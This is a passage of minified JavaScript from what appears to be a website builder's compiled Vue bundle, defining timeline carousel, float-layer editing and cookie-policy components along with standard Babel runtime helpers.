"),t("div",{staticClass:"timeline_c_prev","class":{"timeline_c_prev--disabled":e.prevDisabled},on:{click:e.onPrev}},[t("svg",[t("use",{attrs:{"xlink:href":"#icon_prev"}})])]),e._v(" "),t("div",{staticClass:"timeline_c_next","class":{"timeline_c_next--disabled":e.nextDisabled},on:{click:e.onNext}},[t("svg",[t("use",{attrs:{"xlink:href":"#icon_next"}})])])]),e._v(" "),t("div",{staticClass:"timeline_slide"},[t("div",{staticClass:"timeline_slide_scroll",style:e.slideTranslateStyle},[t("div",{staticClass:"timeline_ruler",style:e.rulerStyle}),e._v(" "),t("div",{staticClass:"timeline_slide_item_time"},e._l(e.timelineItems,(function(i,n){return t("div",{key:i.id,staticClass:"timeline_s_item",attrs:{"data-tid":i.id},on:{click:function(t){return e.handleTimeClick(n)}}},[t("div",{staticClass:"timeline_s_dot_wrap"},[t("div",{directives:[{name:"show",rawName:"v-show",value:e.scrollIndex!==n,expression:"scrollIndex !== index"}],staticClass:"timeline_s_dot"}),e._v(" "),1===e.selectIcon.y&&e.selectIcon.p?t("img",{directives:[{name:"show",rawName:"v-show",value:e.scrollIndex===n,expression:"scrollIndex === index"}],staticClass:"timeline_s_dot--active timeline_s_icon",attrs:{src:e.selectIcon.p}}):t("div",{directives:[{name:"show",rawName:"v-show",value:e.scrollIndex===n,expression:"scrollIndex === index"}],staticClass:"timeline_s_dot--active jz_theme_bg_color"},[t("svg",[t("use",{attrs:{"xlink:href":"#icon_plane"}})])])]),e._v(" "),t("timeline-item-time",{staticClass:"timeline_s_time","class":{jz_theme_font_color:e.scrollIndex===n},attrs:{id:i.id,value:i.time}})],1)})),0)])]),e._v(" "),e.showPcViewer?t("image-viewer",{attrs:{"z-index":9999,"initial-index":e.imageIndex,"on-close":e.closeViewer,"url-list":e.previewSrcList}}):e._e()],1)},carouselvue_type_template_id_65b409ca_staticRenderFns=[];carouselvue_type_template_id_65b409ca_render._withStripped=!0;var carouselvue_type_script_lang_js={name:"TimelineCarousel",mixins:[timelineMixin],data:function(){return{scrollIndex:0,slideTranslatePercent:0,previewSrcList:[],showPcViewer:!1,imageIndex:0}},computed:{slideItemLengthOnePage:function(){return STYLE_THREE_SLIDE_ITEM_LENGTH},rulerStyle:function(){var e=100/this.slideItemLengthOnePage*this.timelineItemsLength;return{width:"".concat(e<100?100:e,"%")}},timelineItemsLength:function(){return this.timelineItems.length},slideTranslateStyle:function(){return{transform:"translateX(-".concat(this.slideTranslatePercent,"%)")}},scrollStyle:function(){var e={};return this.scrollIndex>0&&(e.transform="translateX(-".concat(100*this.scrollIndex,"%)")),e},prevDisabled:function(){return this.scrollIndex<=0},nextDisabled:function(){return this.scrollIndex>=this.timelineItemsLength-1},moduleLayout:function(){return this.module.prop2},isColumnStyle:function(){return this.moduleLayout===LAYOUT.TWO},selectIcon:function(){return this.module.pattern.tl.si||{}}},watch:{timelineItemsLength:function(){this.resetData()},scrollIndex:function(){this.calcSlideTranslatePercent()}},mounted:function(){},methods:{handleTimeClick:function(e){this.scrollIndex=e},closeViewer:function(){this.showPcViewer=!1},handleImageClick:function(e){var t=e.pic,i=t.h,n=t.psrc;i&&"javascript:void(0)"!==i||(this.previewSrcList=[{src:n,description:""}],this.showPcViewer=!0)},resetData:function(){this.scrollIndex=0,this.slideTranslatePercent=0},timeStyle:function(){return{}},calcSlideTranslatePercent:function(){var e=100/this.slideItemLengthOnePage,t=Math.round(this.slideTranslatePercent/e),i=this.scrollIndex+1;(i<=t||i>t+this.slideItemLengthOnePage)&&(i-t<this.slideItemLengthOnePage?this.slideTranslatePercent-=e:this.slideTranslatePercent+=e)},onPrev:function(){this.prevDisabled||this.scrollIndex--},onNext:function(){this.nextDisabled||this.scrollIndex++}}},Timeline_carouselvue_type_script_lang_js=carouselvue_type_script_lang_js,carousel_component=(0,componentNormalizer.A)(Timeline_carouselvue_type_script_lang_js,carouselvue_type_template_id_65b409ca_render,carouselvue_type_template_id_65b409ca_staticRenderFns,!1,null,null,null),carousel=carousel_component.exports,emptyvue_type_template_id_62567950_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"timeline_empty_wrap"},[t("div",{staticClass:"timeline_empty_image"}),e._v(" "),t("div",{staticClass:"timeline_empty_tips"},[e._v(e._s(e.tips))]),e._v(" "),t("button",{staticClass:"timeline_empty_btn",on:{click:function(t){return t.stopPropagation(),e.addNewTimelineItem.apply(null,arguments)}}},[e._v("添加内容")])])},emptyvue_type_template_id_62567950_staticRenderFns=[];emptyvue_type_template_id_62567950_render._withStripped=!0;var emptyvue_type_script_lang_js={name:"TimelineEmpty",inject:["module"],computed:{tips:function(){return"当前时间轴模块无内容，点击开始添加内容"}},methods:{addNewTimelineItem:function(){jzModule.ManageModule.find(this.module.id).changeTimeItem({moduleId:this.module.id})}}},manage_emptyvue_type_script_lang_js=emptyvue_type_script_lang_js,empty_component=(0,componentNormalizer.A)(manage_emptyvue_type_script_lang_js,emptyvue_type_template_id_62567950_render,emptyvue_type_template_id_62567950_staticRenderFns,!1,null,null,null),empty=empty_component.exports;function Timeline_Modulevue_type_script_lang_js_typeof(e){return Timeline_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Timeline_Modulevue_type_script_lang_js_typeof(e)}function Timeline_Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function Timeline_Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?Timeline_Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){Timeline_Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):Timeline_Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function Timeline_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=Timeline_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Timeline_Modulevue_type_script_lang_js_toPropertyKey(e){var t=Timeline_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==Timeline_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function Timeline_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=Timeline_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=Timeline_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var manageUse={components:{}};manageUse.components.TimelineEmpty=empty;var Timeline_Modulevue_type_script_lang_js={name:"Timeline",components:Timeline_Modulevue_type_script_lang_js_objectSpread({},manageUse.components),inject:["options"],provide:function(){return{module:this.module}},props:{module:{type:Object,required:!0}},computed:{manageMode:function(){return this.options.manageMode},moduleStyle:function(){return this.module.prop0},timelineItems:function(){return this.module.prop1},moduleLayout:function(){return this.module.prop2},styleComponent:function(){var e,t;return null!==(e=null===(t=Timeline_Modulevue_type_script_lang_js_defineProperty(Timeline_Modulevue_type_script_lang_js_defineProperty(Timeline_Modulevue_type_script_lang_js_defineProperty({},STYLE.ONE,Timeline_Modulevue_type_script_lang_js_defineProperty(Timeline_Modulevue_type_script_lang_js_defineProperty({},LAYOUT.ONE,textVertical),LAYOUT.TWO,textVerticalCross)),STYLE.TWO,Timeline_Modulevue_type_script_lang_js_defineProperty(Timeline_Modulevue_type_script_lang_js_defineProperty({},LAYOUT.ONE,textHorizontal),LAYOUT.TWO,textHorizontal)),STYLE.THREE,Timeline_Modulevue_type_script_lang_js_defineProperty(Timeline_Modulevue_type_script_lang_js_defineProperty({},LAYOUT.ONE,carousel),LAYOUT.TWO,carousel))[this.moduleStyle])||void 0===t?void 0:t[this.moduleLayout])&&void 0!==e?e:null}},watch:{timelineItems:{handler:function(){var e=this;this.$nextTick((function(){jzModule.ManageModule.find(e.module.id).bindElementToolbar()}))},deep:!0}}},modules_Timeline_Modulevue_type_script_lang_js=Timeline_Modulevue_type_script_lang_js,Timeline_Module_component=(0,componentNormalizer.A)(modules_Timeline_Modulevue_type_script_lang_js,Modulevue_type_template_id_445ed040_render,Modulevue_type_template_id_445ed040_staticRenderFns,!1,null,null,null),Timeline_Module=Timeline_Module_component.exports,Timeline=Timeline_Module,Modulevue_type_template_id_f4e328e2_render=function(){var e=this;return(0,e._self._c)(e.layer,{tag:"component",attrs:{module:e.module}})},Modulevue_type_template_id_f4e328e2_staticRenderFns=[];Modulevue_type_template_id_f4e328e2_render._withStripped=!0;var Managevue_type_template_id_6c06f19c_scoped_true_render=function(){var e=this,t=e._self._c;return t("div",{ref:"layerContent",staticClass:"float_layer_content J_float_layer_content elemZone elemZoneModule","class":e.layerClass,attrs:{id:e.layerId}},[0===e.visibleChildren.length?t("div",{staticClass:"J_zoneEditBtn jz_popup_zone_edit_btn f-zoneEditBtn"},[e.isEditState?t("div",{staticClass:"J_addContent f-addContent"},[t("span",[e._v("拖动模块到这里")])]):e._e()]):e._e(),e._v(" "),e._l(e.children,(function(e){return t("div",{key:e.i,staticClass:"form",attrs:{id:"module".concat(e.i)}})})),e._v(" "),e.isEditState?t("div",{staticClass:"layer_action_buttons",style:e.layerActionButtonsStyle},[t("button-component",{staticClass:"popup_zone_button",attrs:{"global-oper":"",active:""},on:{click:e.saveLayer}},[e._v("保 存")]),e._v(" "),t("button-component",{staticClass:"popup_zone_button",attrs:{"global-oper":""},on:{click:e.cancel}},[e._v("取 消")])],1):e._e()],2)},Managevue_type_template_id_6c06f19c_scoped_true_staticRenderFns=[];function Managevue_type_script_lang_js_typeof(e){return Managevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Managevue_type_script_lang_js_typeof(e)}function Managevue_type_script_lang_js_regeneratorRuntime(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */Managevue_type_script_lang_js_regeneratorRuntime=function(){return t};var e,t={},i=Object.prototype,n=i.hasOwnProperty,o=Object.defineProperty||function(e,t,i){e[t]=i.value},r="function"==typeof Symbol?Symbol:{},s=r.iterator||"@@iterator",a=r.asyncIterator||"@@asyncIterator",l=r.toStringTag||"@@toStringTag";function u(e,t,i){return Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,i){return e[t]=i}}function c(e,t,i,n){var r=t&&t.prototype instanceof y?t:y,s=Object.create(r.prototype),a=new L(n||[]);return o(s,"_invoke",{value:M(e,i,a)}),s}function _(e,t,i){try{return{type:"normal",arg:e.call(t,i)}}catch(e){return{type:"throw",arg:e}}}t.wrap=c;var d="suspendedStart",p="suspendedYield",m="executing",f="completed",h={};function y(){}function v(){}function g(){}var b={};u(b,s,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(F([])));S&&S!==i&&n.call(S,s)&&(b=S);var C=g.prototype=y.prototype=Object.create(b);function T(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function j(e,t){function i(o,r,s,a){var l=_(e[o],e,r);if("throw"!==l.type){var u=l.arg,c=u.value;return c&&"object"==Managevue_type_script_lang_js_typeof(c)&&n.call(c,"__await")?t.resolve(c.__await).then((function(e){i("next",e,s,a)}),(function(e){i("throw",e,s,a)})):t.resolve(c).then((function(e){u.value=e,s(u)}),(function(e){return i("throw",e,s,a)}))}a(l.arg)}var r;o(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){i(e,n,t,o)}))}return r=r?r.then(o,o):o()}})}function M(t,i,n){var o=d;return function(r,s){if(o===m)throw Error("Generator is already running");if(o===f){if("throw"===r)throw s;return{value:e,done:!0}}for(n.method=r,n.arg=s;;){var a=n.delegate;if(a){var l=I(a,n);if(l){if(l===h)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===d)throw o=f,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=m;var u=_(t,i,n);if("normal"===u.type){if(o=n.done?f:p,u.arg===h)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=f,n.method="throw",n.arg=u.arg)}}}function I(t,i){var n=i.method,o=t.iterator[n];if(o===e)return i.delegate=null,"throw"===n&&t.iterator["return"]&&(i.method="return",i.arg=e,I(t,i),"throw"===i.method)||"return"!==n&&(i.method="throw",i.arg=new TypeError("The iterator does not provide a '"+n+"' method")),h;var r=_(o,t.iterator,i.arg);if("throw"===r.type)return i.method="throw",i.arg=r.arg,i.delegate=null,h;var s=r.arg;return s?s.done?(i[t.resultName]=s.value,i.next=t.nextLoc,"return"!==i.method&&(i.method="next",i.arg=e),i.delegate=null,h):s:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,h)}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function P(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function L(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function F(t){if(t||""===t){var i=t[s];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,r=function i(){for(;++o<t.length;)if(n.call(t,o))return i.value=t[o],i.done=!1,i;return i.value=e,i.done=!0,i};return r.next=r}}throw new TypeError(Managevue_type_script_lang_js_typeof(t)+" is not iterable")}return v.prototype=g,o(C,"constructor",{value:g,configurable:!0}),o(g,"constructor",{value:v,configurable:!0}),v.displayName=u(g,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,u(e,l,"GeneratorFunction")),e.prototype=Object.create(C),e},t.awrap=function(e){return{__await:e}},T(j.prototype),u(j.prototype,a,(function(){return this})),t.AsyncIterator=j,t.async=function(e,i,n,o,r){void 0===r&&(r=Promise);var s=new j(c(e,i,n,o),r);return t.isGeneratorFunction(i)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},T(C),u(C,l,"Generator"),u(C,s,(function(){return this})),u(C,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),i=[];for(var n in t)i.push(n);return i.reverse(),function o(){for(;i.length;){var e=i.pop();if(e in t)return o.value=e,o.done=!1,o}return o.done=!0,o}},t.values=F,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(P),!t)for(var i in this)"t"===i.charAt(0)&&n.call(this,i)&&!isNaN(+i.slice(1))&&(this[i]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var i=this;function o(n,o){return a.type="throw",a.arg=t,i.next=n,o&&(i.method="next",i.arg=e),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var s=this.tryEntries[r],a=s.completion;if("root"===s.tryLoc)return o("end");if(s.tryLoc<=this.prev){var l=n.call(s,"catchLoc"),u=n.call(s,"finallyLoc");if(l&&u){if(this.prev<s.catchLoc)return o(s.catchLoc,!0);if(this.prev<s.finallyLoc)return o(s.finallyLoc)}else if(l){if(this.prev<s.catchLoc)return o(s.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return o(s.finallyLoc)}}}},abrupt:function(e,t){for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var s=r?r.completion:{};return s.type=e,s.arg=t,r?(this.method="next",this.next=r.finallyLoc,h):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.finallyLoc===e)return this.complete(i.completion,i.afterLoc),P(i),h}},"catch":function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.tryLoc===e){var n=i.completion;if("throw"===n.type){var o=n.arg;P(i)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,i,n){return this.delegate={iterator:F(t),resultName:i,nextLoc:n},"next"===this.method&&(this.arg=e),h}},t}function Managevue_type_script_lang_js_asyncGeneratorStep(e,t,i,n,o,r,s){try{var a=e[r](s),l=a.value}catch(e){return void i(e)}a.done?t(l):Promise.resolve(l).then(n,o)}function Managevue_type_script_lang_js_asyncToGenerator(e){return function(){var t=this,i=arguments;return new Promise((function(n,o){var r=e.apply(t,i);function s(e){Managevue_type_script_lang_js_asyncGeneratorStep(r,n,o,s,a,"next",e)}function a(e){Managevue_type_script_lang_js_asyncGeneratorStep(r,n,o,s,a,"throw",e)}s(void 0)}))}}Managevue_type_template_id_6c06f19c_scoped_true_render._withStripped=!0;var STATE={PREVIEW:0,EDIT:1},Managevue_type_script_lang_js={name:"ManageLayer",props:{module:{type:Object,required:!0}},data:function(){return{state:STATE.EDIT,layerActionButtonsStyle:{},floatLayerManage:null}},computed:{children:function(){return this.module.prop1},visibleChildren:function(){return this.floatLayerManage.historyModules.filter((function(e){return!0===e.s}))},id:function(){return this.module.id},layerId:function(){return"elemZone".concat(this.id)},layerClass:function(){return["J_float_layer_content_".concat(this.id)]},isPreviewState:function(){return this.state===STATE.PREVIEW},isEditState:function(){return this.state===STATE.EDIT}},watch:{state:function(e){var t=this;return Managevue_type_script_lang_js_asyncToGenerator(Managevue_type_script_lang_js_regeneratorRuntime().mark((function i(){return Managevue_type_script_lang_js_regeneratorRuntime().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,t.$nextTick();case 2:e===STATE.EDIT?window.jzManage.FloatLayerManage.makeEditable():window.jzManage.FloatLayerManage.unEditable();case 3:case"end":return i.stop()}}),i)})))()},"floatLayerManage._state":function(e){this.state=e},"module.pattern.h":function(){var e=this;this.$nextTick((function(){e.calcPositions()}))}},created:function(){this.floatLayerManage=window.jzManage.FloatLayerManage},beforeDestroy:function(){this.floatLayerManage=null},mounted:function(){this.calcPositions(),window.jzManage.FloatLayerManage.setEditState().makeEditable()},methods:{saveLayer:function(){return Managevue_type_script_lang_js_asyncToGenerator(Managevue_type_script_lang_js_regeneratorRuntime().mark((function e(){return Managevue_type_script_lang_js_regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,window.jzManage.FloatLayerManage.save();case 2:case"end":return e.stop()}}),e)})))()},cancel:function(){window.jzManage.FloatLayerManage.exit()},calcPositions:function(){var e=this,t=Fai.top.$("#popupLevelForms"),i=Fai.top.$("#module".concat(this.id));i.css("marginTop",(t.height()-i.height())/2),this.$refs.layerContent&&(this.layerActionButtonsStyle={top:this.$refs.layerContent.getBoundingClientRect().bottom+50+"px"}),$(window).off("resize.pz").on("resize.pz",(function(){e.calcPositions()}))}}},FloatLayer_Managevue_type_script_lang_js=Managevue_type_script_lang_js,Manage_component=(0,componentNormalizer.A)(FloatLayer_Managevue_type_script_lang_js,Managevue_type_template_id_6c06f19c_scoped_true_render,Managevue_type_template_id_6c06f19c_scoped_true_staticRenderFns,!1,null,"6c06f19c",null),Manage=Manage_component.exports,Layervue_type_template_id_3fe833f4_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"float_layer_content J_float_layer_content","class":e.layerClass},e._l(e.children,(function(e){return t("div",{key:e.i,staticClass:"form",attrs:{id:"module".concat(e.i)}})})),0)},Layervue_type_template_id_3fe833f4_staticRenderFns=[];Layervue_type_template_id_3fe833f4_render._withStripped=!0;var Layervue_type_script_lang_js={name:"FloatLayerContent",props:{module:{type:Object,required:!0}},computed:{id:function(){return this.module.id},layerClass:function(){return["J_float_layer_content_".concat(this.id)]},children:function(){return this.module.prop1}}},FloatLayer_Layervue_type_script_lang_js=Layervue_type_script_lang_js,Layer_component=(0,componentNormalizer.A)(FloatLayer_Layervue_type_script_lang_js,Layervue_type_template_id_3fe833f4_render,Layervue_type_template_id_3fe833f4_staticRenderFns,!1,null,null,null),Layer=Layer_component.exports,FloatLayer_Modulevue_type_script_lang_js={name:"FloatLayerModule",components:{Manage:Manage,Layer:Layer},inject:["options"],props:{module:{type:Object,"default":function(){return{}}}},data:function(){return{}},computed:{layer:function(){return window.jzManage.FloatLayerManage.opening?"Manage":"Layer"}}},modules_FloatLayer_Modulevue_type_script_lang_js=FloatLayer_Modulevue_type_script_lang_js,FloatLayer_Module_component=(0,componentNormalizer.A)(modules_FloatLayer_Modulevue_type_script_lang_js,Modulevue_type_template_id_f4e328e2_render,Modulevue_type_template_id_f4e328e2_staticRenderFns,!1,null,null,null),FloatLayer_Module=FloatLayer_Module_component.exports,FloatLayer=FloatLayer_Module,Modulevue_type_template_id_7fae5892_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_cookie_policy"},[t("div",{staticClass:"cookie_policy_content",domProps:{innerHTML:e._s(e.cookiePolicyContent)}})])},Modulevue_type_template_id_7fae5892_staticRenderFns=[];Modulevue_type_template_id_7fae5892_render._withStripped=!0;var CookiePolicy_Modulevue_type_script_lang_js={name:"CookiePolicy",inject:["options"],props:{module:{type:Object,required:!0}},computed:{cookiePolicyContent:function(){var e,t=new RegExp("(?<! )&nbsp;(?! )","g");return(null===(e=this.module.cookiePolicyContent)||void 0===e?void 0:e.replace(t," "))||""}}},modules_CookiePolicy_Modulevue_type_script_lang_js=CookiePolicy_Modulevue_type_script_lang_js,CookiePolicy_Module_component=(0,componentNormalizer.A)(modules_CookiePolicy_Modulevue_type_script_lang_js,Modulevue_type_template_id_7fae5892_render,Modulevue_type_template_id_7fae5892_staticRenderFns,!1,null,null,null),CookiePolicy_Module=CookiePolicy_Module_component.exports,CookiePolicy=CookiePolicy_Module;function getModuleComponent(e){switch(e){case 18:return OnlineMap;case 29:return Tab;case 32:return SiteForm;case 64:return WebsiteQrcode;case 113:return CustomSearch;case 114:return CustomSearchResult;case 110:return TabPack;case 116:return NewsList;case 117:return AccordionPack;case 118:return FriendLink;case 81:return Button;case 24:return NewsGroup;case 44:return ProductDetail;case 119:return Timeline;case 120:return FloatLayer;case 121:return CookiePolicy}}var ModuleContent={name:"ModuleContent",inject:"undefined"==typeof window?["module","options"]:["module","options","moduleOptions","perform"],computed:{moduleComponent:function(){return getModuleComponent(this.module.style)},isVueModule:function(){return!this.module.isIncModule},incModuleHTML:function(){return this.options.args.content||""}},mounted:function(){if(this.options.manageMode){var e=this.moduleOptions;e.module=this.module,e.vm=this.$refs.module,e.perform=this.perform||{},jzModule.Module.install(e),this.activeFloatLayer()}},directives:{handleScriptHtml:function(e,t){var i=t.value||"";i.indexOf("<\/script>")>-1&&$(e).html(i)}},methods:{activeFloatLayer:function(){var e=this.module.pattern;1===e.ofl&&e.sfl>0&&new window.jzSite.FloatLayer(e.sfl,{moduleId:this.module.id})}}},ModuleContentvue_type_script_lang_js=ModuleContent,components_ModuleContentvue_type_script_lang_js=ModuleContentvue_type_script_lang_js,ModuleContent_component=(0,componentNormalizer.A)(components_ModuleContentvue_type_script_lang_js,ModuleContentvue_type_template_id_08e06266_render,ModuleContentvue_type_template_id_08e06266_staticRenderFns,!1,null,null,null),components_ModuleContent=ModuleContent_component.exports,components={};function ModuleFrame_Modulevue_type_script_lang_js_typeof(e){return ModuleFrame_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ModuleFrame_Modulevue_type_script_lang_js_typeof(e)}function ModuleFrame_Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function ModuleFrame_Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?ModuleFrame_Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){ModuleFrame_Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):ModuleFrame_Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function ModuleFrame_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=ModuleFrame_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function ModuleFrame_Modulevue_type_script_lang_js_toPropertyKey(e){var t=ModuleFrame_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==ModuleFrame_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function ModuleFrame_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=ModuleFrame_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=ModuleFrame_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var ModuleFrame_Modulevue_type_script_lang_js={name:"SiteModule",components:Object.assign({},components_namespaceObject),inject:["module","options","perform"],computed:{isTemplateVersion2:function(){return this.options.isTemplateVersion2},pattern:function(){return this.module.pattern},moduleId:function(){return"module".concat(this.module.id)},isPack:function(){return 87===this.module.style},isFullmeasure:function(){var e=this.module.style;return 80===e||109===e},isLightModule:function(){var e=this.module.style,t=this.pattern.e;return 105===e||86===e||82===e||79===e&&0!==t||81===e&&0!==t||115==e||120===e},formWrapClass:function(){return ModuleFrame_Modulevue_type_script_lang_js_defineProperty({fullmeasureFormWrap:this.isFullmeasure},"formWrap".concat(this.module.id),!0)},classes:function(){var e,t=this.perform.moduleClass||{};if("undefined"!=typeof Site&&this.options.manageMode){var i=this.module.style,n=Site.getModuleAttr(this.module.id).commProp.ie;if(n.t>1&&79===i)switch(n.t){case 9:t["J-effect-hvr-grow"]=!0,t["J-effect-hvr-float"]=!1;break;case 10:t["J-effect-hvr-float"]=!0,t["J-effect-hvr-grow"]=!1}}t.animateModule&&(null!==(e=bizShared_min_js_root_bizShared_.AnimationApis.getAnimationManage(this.module.id))&&void 0!==e&&null!==(e=e.animationVms)&&void 0!==e&&null!==(e=e.admission)&&void 0!==e&&e.animationCount&&(t.animateModule=!1));return t},computedStyle:function(){if(81==this.module.style){var e=0!==this.pattern.vfb.s.t?this.pattern.vfb.s.w+"px":"162px",t=0!==this.pattern.vfb.s.t?this.pattern.vfb.s.h+"px":"50px";return ModuleFrame_Modulevue_type_script_lang_js_objectSpread(ModuleFrame_Modulevue_type_script_lang_js_objectSpread({},this.perform.inlineStyle),{},{width:e,height:t})}return!1===this.visible?ModuleFrame_Modulevue_type_script_lang_js_objectSpread(ModuleFrame_Modulevue_type_script_lang_js_objectSpread({},this.perform.inlineStyle),{},{top:"0px"}):this.perform.inlineStyle},performAttr:function(){var e=this.perform.moduleAttr||{},t={},i=["data-scrollbar","title","ssr","_banId","_global","_inFullmeasure","_inMulMCol","_inTab","_inaccordionpack","_independent","_infullmeasurepack","_inpopupzone","_intabpack","_moduleType","_sys","bannerTitle"];return this.options.manageMode||(i=i.concat(["_inpack","_autoHeight"])),Object.keys(e).forEach((function(n){i.some((function(e){return e==n}))||(t[n]=e[n])})),t},visible:function(){return this.module.visible===undefined||!1!==this.module.visible}}},module_ModuleFrame_Modulevue_type_script_lang_js=ModuleFrame_Modulevue_type_script_lang_js,ModuleFrame_Module_component=(0,componentNormalizer.A)(module_ModuleFrame_Modulevue_type_script_lang_js,render,staticRenderFns,!1,null,null,null),ModuleFrame_Module=ModuleFrame_Module_component.exports,ModuleFrame=ModuleFrame_Module;function _createForOfIteratorHelper(e,t){var i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!i){if(Array.isArray(e)||(i=manage_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,s=!0,a=!1;return{s:function(){i=i.call(e)},n:function(){var e=i.next();return 